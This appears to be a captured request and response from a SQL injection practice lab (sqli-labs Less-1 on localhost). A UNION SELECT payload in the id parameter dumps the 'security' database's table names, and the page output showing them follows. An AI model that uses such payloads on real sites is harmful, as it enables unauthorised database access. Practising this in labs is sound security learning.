 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+group_concat(table_name)+from+information_schem
a.columns+where+table_schema='security'),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
information_schema.columns
Welcome Dhakkan
Your Login
name:emails,emails,referers,referers,referers,uagents,
Your Password:33